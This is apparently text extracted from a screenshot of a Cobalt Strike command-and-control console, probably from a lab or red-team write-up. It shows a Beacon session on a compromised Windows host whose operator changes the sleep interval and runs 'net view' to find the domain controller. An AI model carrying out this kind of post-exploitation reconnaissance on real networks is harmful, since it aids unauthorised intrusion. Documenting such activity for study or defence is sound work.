 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
222.72 192.168.200.222 Beacon HTTP ... ppbibo PPBIBO-PC powershell.exe 3464 x64 399ms
日志X Beacon 192.168.200.222@3464 X 凭据信息X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 104504 bytes
[+] received output:
List of hosts:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
DC 192.168.200.66 500 6.2 PDC
PPBIBO-PC 192.168.200.222 500 6.1
[PPBIBO-PC] ppbibo/3464 (x64) last: 676ms
beacon>